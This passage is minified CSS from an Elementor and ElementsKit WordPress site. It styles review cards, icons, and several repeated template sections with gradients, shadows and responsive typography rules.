.ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem 0}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width .elementskit-megamenu-panel{-webkit-transform:translateY(-10px) translateX(-50%);transform:translateY(-10px) translateX(-50%);left:50%}}.ekit-template-content-header{clear:both}.ekit-template-content-header .elementor-section{-webkit-transform:none}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:""}.ekit-wid-con .icon.icon-burger-menu::before,.icon.icon-burger-menu::before{content:""}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-4735 .elementor-element.elementor-element-72e13c5>.elementor-container{min-height:400px}.elementor-4735 .elementor-element.elementor-element-72e13c5:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4735 .elementor-element.elementor-element-72e13c5{border-radius:12px 12px 12px 12px}.elementor-4735 .elementor-element.elementor-element-72e13c5{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-4735 .elementor-element.elementor-element-d33e291{z-index:5}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-wrapper{text-align:left}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:-15px 0 0 0;padding:0 20px 0 20px}.elementor-4735 .elementor-element.elementor-element-a032cea img{width:300px;height:71px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-4735 .elementor-element.elementor-element-adc42a9{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (min-width:768px){.elementor-4735 .elementor-element.elementor-element-eb277af{width:25%}.elementor-4735 .elementor-element.elementor-element-12bea35{width:25%}.elementor-4735 .elementor-element.elementor-element-4022833{width:49.333%}}@media (max-width:1024px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-4735 .elementor-element.elementor-element-31a72eb{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:5px 0 0 10px;padding:0 0 0 0}.elementor-4735 .elementor-element.elementor-element-4439656{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-a032cea>.elementor-widget-container{margin:20px 0 0 0}.elementor-4735 .elementor-element.elementor-element-a032cea{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-adc42a9{width:100%;max-width:100%}}.elementor-4757 .elementor-element.elementor-element-4ce8cdf>.elementor-container{min-height:400px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{border-radius:12px 12px 12px 12px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-4757 .elementor-element.elementor-element-ee9518b{z-index:5}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-wrapper{text-align:left}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4757 .elementor-element.elementor-element-69155e3 img{width:300px;height:71px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-4757 .elementor-element.elementor-element-d9fa129{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-69155e3>.elementor-widget-container{margin:20px 0 0 0}.elementor-4757 .elementor-element.elementor-element-69155e3{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-4757 .elementor-element.elementor-element-787d4d99{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-d9fa129{width:100%;max-width:100%}}.elementor-5025 .elementor-element.elementor-element-e55ef92>.elementor-container{min-height:400px}.elementor-5025 .elementor-element.elementor-element-e55ef92:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5025 .elementor-element.elementor-element-e55ef92{border-radius:12px 12px 12px 12px}.elementor-5025 .elementor-element.elementor-element-e55ef92{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5025 .elementor-element.elementor-element-1584494{z-index:5}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-wrapper{text-align:left}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5025 .elementor-element.elementor-element-1a331fa img{width:300px;height:71px}.elementor-5025 .elementor-element.elementor-element-72175c0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5025 .elementor-element.elementor-element-fdd9f78{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-1a331fa>.elementor-widget-container{margin:20px 0 0 0}.elementor-5025 .elementor-element.elementor-element-1a331fa{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5025 .elementor-element.elementor-element-72175c0{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-fdd9f78{width:100%;max-width:100%}}.elementor-5034 .elementor-element.elementor-element-acd279b>.elementor-container{min-height:400px}.elementor-5034 .elementor-element.elementor-element-acd279b:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5034 .elementor-element.elementor-element-acd279b{border-radius:12px 12px 12px 12px}.elementor-5034 .elementor-element.elementor-element-acd279b{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5034 .elementor-element.elementor-element-dd24ec7{z-index:5}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-wrapper{text-align:left}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5034 .elementor-element.elementor-element-1bba58f img{width:300px;height:71px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5034 .elementor-element.elementor-element-9705dd6{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-1bba58f>.elementor-widget-container{margin:20px 0 0 0}.elementor-5034 .elementor-element.elementor-element-1bba58f{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5034 .elementor-element.elementor-element-b6db8a6{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-9705dd6{width:100%;max-width:100%}}.elementor-5039 .elementor-element.elementor-element-f5eca3e>.elementor-container{min-height:400px}.elementor-5039 .elementor-element.elementor-element-f5eca3e:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5039 .elementor-element.elementor-element-f5eca3e{border-radius:12px 12px 12px 12px}.elementor-5039 .elementor-element.elementor-element-f5eca3e{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5039 .elementor-element.elementor-element-ddf8776{z-index:5}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-wrapper{text-align:left}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f 